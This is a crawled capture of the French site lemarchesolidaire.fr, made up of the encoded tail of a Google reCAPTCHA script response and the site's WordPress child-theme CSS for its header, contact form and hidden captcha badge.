rGTDi8Kowp5ZGcOGHcKaDcKUXgHDksOtWsK9FcOqRMK/wp7Di8KleA5xw5jCtMOyCVLCm8OjGsKifMOMwoZlwqNPfsKXwonDgcKqZcOTM33CgW/ClMOGwpkxw5xzw7l0w5/CtnDDrUnCvDvDrB7DssOJEcO1woDCqcKswoXDusOZw7zDsWEmJ8OIVWrDliI/w4LCvkENw7pFYm3CkS3CsEzCkcONIsOKJ8OUfsOBNjh/[base64]/[base64]/[base64]/DjsO2wpRFwrQSworCm8KzH8KGw4F8wrLDmV/Drx9Dw43DngDCoRjDocOYUsOvbcOuHlFlwrtuwosowpHDlzZCa1YawrdyGsKSLngCwqbCu2QyQjnCrsKwbsONwohLw4zChcK2KMOdw57CrsKPagjChMK/RsK0wqTDknJMw44tw7LDs8OuRExUw5zDkAIPw4LCmxTCg30CdXjCv8KXw53CnjYXw7jDgcKTDGF/w6vDjCAVw6/CmkUKwqLCu8KoRMOCw7lUw510R8O5LkrDq8KEQsKvRhLDryB4IUkqH3rDpRVQEyjCs8ObVk5iw7pvwphWMVUoQcOYwqjCiBDDgsOFfkPCusKSAig0wrcXw6NyVMOoMMOMwpk0wpXClcOVw5sEw7p8wr8tKA/DrnzCm8K4JFRuw4jCoC/[base64]/CqcK6RAnCqAY6QW/DvsOYYHQ6TQHCosOteD04a8Oxw6kUK8OMw5bDkw3DnUkjw55GARpTw7ZDBCDDhVTCqyfDq8OFw7PChQg2PXvCmX82wpXCjMKUYCR6FFTDpjdSbcKQwr7DgUXCti/Dl8O+wpbDm2rCjQfCvMOWwobCu8KaWsOkwqlYNW8Mf37CikLCnE5Yw6vDgsOxXkYWHsOFwpfClmjCqCJOwoTDoktbUcKFR3XCkjbCnMK+LcOFDRvDqMONVMKfEcKJw5/[base64]/IMOTwq52w5ckXxgCAMOaCMOtw4Z9wrsnwrZYY1NJHj/[base64]/[base64]/DqMK3wqHCg8KxwrTDlBXDuDZRwpNqwozDo2/DmsKeO0sBSR8Jw5AvOCt7wp0Ke8OtDmNKd3bCpsKHw7zDlMKgwqYsw4ZlwocrYl7Dm13Cs8KHVidAwoRXAcOFdMKdwp8mbsK6w5dww5J8JHozw7AGw5MTUMOjBT/CmzLCih9lw6PDrMKRwoXCicKsw4HDlDfCg2XDl8KbQcKSw4XDhcKTHMKlw6fClAljwqMvGsKnw6okw61GwovCrMKFEMKkw6JrwpAccCXDqMKrwpPDkBgIw4rDmcKjI8OFwq0hwq/DtlnDn8KPwoXCiMK1L03DigPDmsOXw70gw6zDksKtwrlCw7EQAlnDiH/[base64]/wrR0cA1QBVIcUsKdwoXDhi7CsVwTDGTDnMOcwr/[base64]/[base64]/DkMO1KcOROXIsYXHCjsK4csO1d8OFTVkcB2zDpcK7UsOzw5/CjTbDtiUCYVLDtmEVc19tw7zDmxvClkLDpV/DmcK+wp3DlcK3E8KleMKhwpFMZll4UMKgw4LCv8KURsOTF3JLdcO0w48bwq/CsVxDw53CqMOMwoZzwq5Qw6XDrQ3DvEzCpETCvcK7W8OVZRVSwr/DuVPDmiwHcG3CgznCp8OKwprDiMOWaWhEwq3DgcOzTWHCksObw51Mw5NqVcKaNcOOD8K7wpdMa8Oiw7xQw7XDmFl1KgNxS8OPw45ZDcOHRDsBNns8TsKNVsO6wok+w4s9w4l/[base64]/DkcOGN2xzJV46w7TDvE45wqbDscOsw7vCqcKNLjrDvi5rUEBGw6/[base64]/wpR+wqlkKMOJWMKqwr7DqMONwqwRP8KPw4oWwrXCpsOmH8OowptCw68YTXNoNx4KwoLDtcKNXMKjwohTw5HCn8KbCsKUwonCiGTCtXTDoEhiwp4KH8OnwrTDtsKqw4vDqxfDlic4QcOwVjN/[base64]/CicKCw57DisKVwofCjADDosKSw7fCjRIlwo3DocOVw4bCm8OKeCDDtcK8wqh+w6o2wpnDmsOLw752w6prMQRFDMOwGjLDnHrChsODDsK3HsKfw6/Dt8OoB8Ouw5RkJcO6BkzCtzkQw4wnf8OpX8KvKGQYw6g6IsKFOVXDo8KHLxXDmcKeL8O+bGzCgmx3GiDChCPCqGJAKcOPfntVw7HDjU/Cm8OiwrQPw6x9wqfDvMO4w74GcFjDrsOswoDDrWXCl8K1V8OZwqvDj0zCuFfDl8OBw5TDrGRDHsKlBDrCowDDqMOWw5vCvUkndkTCqWzDs8OgKsOlw4nDlB/Cj3vCsAdtw5PClcKydUHCgBsYbhTCgsOFDsK2L3fDiWLDjMKkXMOzHsOWw5fCrWgkw53CtcK8GSpnw67DtBDCpVtvwqJYwpzDpm53DSLCjR7Cpy87B33DkynDrFvCpSjDg1RSFxlcEkrDjSI/EGVlw5VjQ8O8d1UvQEXDgmNiwoxWXcOlfsO7REVVaMOZw4HDtGFpRcKqUsOUSsOtw6Q5wr90w7bCnls8wrJNwrbDkSbCicONDk/CiwIsw5nCm8KDw6pFw6hjw59kF8K8wqhLw7DClkTDllExQB5rwr/[base64]/DvsOiw6HCvsKOw4nDh1Izwo3CoCctFyDCmMKPw4o/[base64]/ClsO+KcKdenwHw6LDkcKYw5/DhMOdwqsuw67DvcO8JsO+w4zDuMOuQCMPw6jCrHbCthPCoEXCuzTCuFPCrmoJdWMCwoJlwqzDoQhOwqfCu8OqwrjCtMO0w70/[base64]/[base64]/Dmz4iNsOyw6DDrcKlQBbDiGLCmcKRF8OyDGDDpMOOLsOHwoXDpT9Iwq/CgMOyZcKTasKXwqPCvghwex3DtSHCmBFpw48Cw5DCpMKGL8KjXMKswqNkJFZ1wo/CtsKGw7rCp8O5woV5MBZoJ8OMM8KowoAeLQV+wr5hw5zDksOZw7Urwp/Dsw9zwpzCvHVLw4rDuMOCDHnDlMO2wodMw6TDnG/CpVLDrMK2wpJjwpLCilnDs8Oyw5kKVMKTC3zDgcKOw6lKPcK5O8Kowpxcw58sFsOjwpNpw5peNRDCqxkcwqdpfxbChhUpYgXCgDTCv0kNwpRfw4jDnhgYVsOtUcOmMjHCh8OEw7bCqEl5wobDtcOrAcOKNMOEUgEXw6/Dm8KGBMKlw4sUwqUnwoXDvGDCrl9yOnoxUMOpw7sZMsODwqzCssKvw4EBZndiwrzDvznCqMK5ZVtkD2DCuizDqDYkYUlXw73DuDVVf8KPTsKAJB3ClsOYw5/DiSzDnMOsJ1nDgsKawoNqwq4QexlZVyzDqsKvFcOfK3xrCMObw4tVwpPDkADDqnUdwrzCncO/[base64]/X8OfKsKyw6fCplHClyBdw5fDtMOzwo7DnCvCnTQ1w4osGjzCpzV/[base64]/CqhYKwrNDaiHDmcOTOsO1GcK+woxJw7fDtMOzYAMdJcKyccKYcMK0J1NyIMKjwrXCmAHDvMK/wpBhPsOiPXwJN8OTwqzCv8Kzb8O7w5geD8O8w40bZRXDi1fCi8O8wrZhXsKKw4UuHSJewrkjI8KGBsOkw4Q8ZcKqHRQBwo3CgcKtwqIlwojDoMOpHQnDoFfCkUtKJ8Kuw41xwq/DtX1vS0IbM2cFwqUde2ZOMcKiMmkCT2TCsMKWcsK/wpLDt8KBw4zDiCV/PsKmwqLCgjFAJ8KJw4RySmrClj5RTH4ew7HDu8Okwo/DmW7DtyZDJcOHb1Eaw53DjFlkw7HDoR3Cr1Nhwp/CsiE9ICbCv0JTwqXDhkbCmsKnwooAasKJwoJqJifDgR7DrUNFA8Kiw4wsc8KmAgg6GRxaAjvComx4OsOWQsKzwo9QDUMGw643wrLDvyR/[base64]/DsWTDtsOuwrBoMsK6AH7CtMO4w6PDox9jHsOnw6t3woXDnRsIw5/Di8O2wpfDiMKPw5pFw47CksOuw5xcPgIXBG0GNg7CnDtNPUoFeBovwr02w7N5esOSwp8qGSbDm8OCA8OjwqE1w5Mfw5TDucKXYm9vK07CkmBHwpnDnyw8w5PDvcO/VMK0JjjDlsORQH3DgnIOXVzDkMKHw5Q1aMOpwqs1w6Vxwp9zw57Dr8KpWsOSwoUpw4sGZsO1D8Ksw6rDpsKpJE9cw7HDmX4BKRAjRcOhRgdZwoPDuXDChQ1PdMKsU8OiSQHCqxbDjMORwp3DmsOBw6chOwLDjhl/wqpVVgo4KsKJallPCFTCog9Mb3RyU1NyXk0kMS7DtBwodsKNw7xyw4TClsOpSsOew5QGw6paW2HCtsOxwqdAByHDoDRlwrnDi8KEEcO4wqJsTsKnw47DvsOgw5fCgD/CvMKow5lUYD3DqcK5SMOHJMKMeDtiGgZoKG/[base64]/w5hUHcKQQsOcw6lkSHXCg1nCjEXDpjnDpcKAJRnCggshw6vDtjfCs8OIAXtCw5LCmcOcw6Miw7Z1BG8pYSNtCMKzw6NBw7sww5LDuH56w60Zw6x4wocKwoXDlMK+D8KeOnJCI8OzwplVb8Kew6vDncOfw6JdMMOIw45yKH99UMO/[base64]/bsK7ACXDtHNlwq/[base64]/w4cuw6bChMOtNCDDtTBCw6FiSsKaERbDqjM5YFfDlsKoeAxkwqBkw7dfwrIRwqdBbMKNNsO7w64dwqokK8KJUMOTwq0Zw53Dk0t5wqBewp3CncKUw77CkA1Hw7jCvMKnCcKCw7/Cq8Oxw4A7bBk7GcKFdsOCdQsdwrFFFsOmwoPDmSkYPx/CocKCwqZaDsKadwDDicKQMxttwpxdwpvDvULClQprDCjDlMO9b8Ofw4YeVAojExATPMKzw51GZcO5K8KkbQRow4jDisKtw7kOOk7CkB3DvMKtaQIic8OrJkbCmX/CuTptU2dqw5XCi8KXw4rClm3DscK2woQgesOiw4bCvlfDh8KXVcK0wpwAOsKywpnDhXzDgAPCvMKWwrjCpTHDjMKsHsO+w6nCkDJrR8Kaw4Z5cMOMAyl6Z8OrwqgNwpcZw5DCin5Zw4XDoi0YcENhccKfHCRDS1rDvAEOfx1CCQw8fR3DvQ/DsinCrBfCs8KiFwPDkRvDgVhtw6rCgioiwpdsw4LDvVHDi296cmfCunFKwqzDuWXDp8O+S3/[base64]/RRJPdcKhwrUES3Njw7IQwqjCsmRpfsKOwrQfwoQoB8OAWMKMwovDscK5ZGfCqiLCn1XDgMOmK8O0wqYXFjjChhrCucOJwrrDtsKWwqLCni/CrMOQwqnClMOLwrTCm8OjH8KvWGM6KBHCgMOxw6HDrT1gVBxcM8OeATohw7XDtwXDmcO0wqrDgsOLw5vDjDjDpwAqw7vCoxTDoxsiw6DCsMKaJMKPwofDocK1w4c6w5svwozCnWF9w7p2wpd5Q8KjwoTCs8OKZ8K4wr/CpzfChcO+wrDChsKKKVHDssO/wpoSw7pbwqo+woITw6bDj0TCmMKGw4TDnMKMw6jDp8Ovw5MxwqnCmyvDuFo4wq3CthzChsOwWQlZZ1LCoQPCpXU8HHRNw6LCpcKtwr7CsMKlCsOcRhQlw5x3w7Blw5jDlMKIw7B9DsOdRnU9ZMOWwrEBwq98OyV1w78BdMOSw54dw6PCp8Ktw7AVwpnDrcO/bMOxKcKzTsK5w5PDjMKKwps8bwtZdU4BHcKaw5/[base64]/aQkVwrYSe8KgXBvClzkMQMO+fcKqVMKtcsO2w5rDv8Oaw6nCk8KvH8OSfcOow4LCqV03wrXDnSzCt8KETUrCslMFM8OcWcOGwovCvygNfMKmGsObwpsTZ8O/[base64]/[base64]/YW5pw5ppLMKZw6Qnw7ZHW08aw6jDmxXCuxPCoMOHAMO9Dn3CnhFTQcOEw4DDvMOqwrHCqCR7eAfDpnXDj8K/[base64]/[base64]/[base64]/[base64]/CgMKuUwYFw4wEw7XCt8KjRMKdFcOqbcKFE8ORAyUKwrYveiU/[base64]/DpX0Dw6N8w6XDjgdVf8K1wojDnsOPA8Ktw6NMBlQkN8Omw4/CrBrDoDvDkMOpYRF+wo4OwpRLfMK1UhLCqsOMwrTCvTvCukhYw7LDlV3Di3nDghMQwpPCrMO+wpktwqoNf8K0a1TCi8KdQ8ONwr3DkEo7wr/DisOCLXNGB8OkOkdORsOlOjbChMK9woHDo31hL0kLw5zCscKaw7kqwpvCnV/Co3Y8w6vCii8Twq9XFGYyYn/[base64]/Cg8K0wr08Ri7ChMK8w7PCl2XCtCsOwqtJw7lOw4zDj3bDtMOqHMKow58QGsKqW8KZwql9R8OTw49Hw5TDlsKXwrPClC7DvAd4cMOVwrojLB/Cj8KbJMK/[base64]/DscO1MRYCasKrA8K9w47DlH84w484wrPCsHLDsV5jUsK1w5wdwo9oI0nDpsOscnzDul4JfMOeGXLCuiHCrCTDm1ZHBMKzdcKbw7nDkMOnw4jDvMK/G8K1w6fCrx7DoXvDg3Zzw6NswpNTwq5uecKTw67Dk8OBIcKLwqTCnwvDncKrcMOmwoPCo8O0w5bCocKaw6MIwqEPw5tlbnHChBbCgVlWc8KDaMObUcKbw7jChwJqw4gPQBPCoR4dw6tBAFXDuMOcw53DlMKWwo/CgD1hw73DosO8OMOhwoxGwrU5asKmw5JgZ8Kiw4bDgwfCo8K2w5DDgQQOOsOMwqRCE2vCg8KXP1HCmMOqH0dofiXDig/CuURzwqQkdsKEDMOSw7jClcKJHkvDosOfwqjDh8Knw4F3w7NaYMK7worCn8OZw6jDt07DvcKpOQVpYS/DnMOvwp4PG340w73Du2NYQsKpw4s6GcK2TmfCjDTChUTDt0EaJzPDvsOOwpx2OcK4PBbCoMKwPVRQwrbDmsK1wrLDiF/Cnil3w783LcK7YMOMVBoLwoDCtV3DicOaK2TDhW1Kw7TDkcKuwpcTI8Ojc0PCpsK0XEzCv2hwe8OdJ8KcwrzDksKeY8KYL8OKC19CwrzCicKxwpbDt8KCASXDoMOlw4pXJMKXwqfDt8Ksw4ZOIgvCkMK0BwAkXAzDnMOBw7XCk8KyXBU/dsOSOMOQwpwYwpgAf2PCscOqwroMw4zClmbDrD7DtMKMT8KQfjk/[base64]/DgMOzwrHDnjjCoMKTwotrUyvDghB/wpd2dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdgrzAkAAAAAKWyeAwcogsRRzByWUBKu6_IcLN_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lemarchesolidaire.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qoLgMWVzcGmFHTTKq3lyhdPoWdVA6dPPXocVXlQUo/Y\\u003d\x22,1,0,null,1,1768976923632,0,0,[220,154,13,122,217],null,[164],\x22RC-AfQdzwk2HthGoA\x22,null,null,null,null,null,\x220dAFcWeA6Sk86cZ8IoTjoX67LfXHzQrMHShElTkOvMk98X0shFxOgrsFD0OS1-hGB_cFA8zM1TlnBddKUnaPz4-7zr8dcw9YbuOw\x22,1769059723690]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lemarchesolidaire.fr/wp-content/themes/hueman-child/style.css?ver=6.9
body_size: 1106
content:
/*
Theme Name: hueman child
Template: hueman
*/
.post-byline { display: none; }
.page-title { display: none; }
.site-description {
	font-size: 25px;
	font-weight: bold;
}
.site-title a img { display: block; max-width: 100%; max-height: 90px;}

/* CF7 Debut a supprimer*/
.colgauche {
width: 45%;
float:left;
}

.coldroite {
width: 53%;
float:right;
}
/* CF7 Fin a supprimer*/

#formulaire-responsive {
	max-width:800px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea {
	width: 100%;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
	      box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	float: right;
	color: #69af36; 
      font-family: 'Noto Sans', sans-serif;
      border-color: #69af36; 
      font-size: 14px; 
  	  line-height: 49px; 
      height: 49px; 
      font-weight: 600; 
      background-color: #ffffff; 
      border-radius: 4px; 
          -moz-border-radius: 4px; 
          -webkit-border-radius: 4px; 
       text-transform: uppercase; 
       border-width: 2px;  
       padding-left: 26px; 
       padding-right: 26px;
}
.wpcf7-submit:hover{
	background: #69af36;
      color: #ffffff;
  }
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}
div.wpcf7-mail-sent-ok{
	text-align: center;
	text-shadow: none;
	padding: 5px;
	font-size: 12px;
	background: #59a80f;
	border-color: #59a80f;
	color: #fff;
	margin: 0;
}


.div.container.group {
	width=1420 px;
}

/* Agrandissement du logo dans en-tete */
.site-title a img {
    display: block;
    max-width: 100%;
    max-height: 125px;
}
/* Changement de la taille et de la couleur de la police dans l en-tete */ 
.site-description {
    font-size: 30px;
    font-weight: bold;
    color: #25ae92;
    float: left;
    margin-left: 20px;
    line-height: 60px;
    padding: 10px 0;
}


.mobile-title-logo-in-header .site-description {
    font-size: 30px;
    font-weight: bold;
    color: #fff;
    float: left;
    margin-left: 20px;
    line-height: 60px;
    padding: 10px 0;
}
body{
	   color: #0f0f0f;
	   font-size: 14px;
	  }
.nav > li {
    font-size: 13px;
	  font-weight: bold;
}
/* Logo captcha invisible */
.grecaptcha-badge { visibility: hidden; }

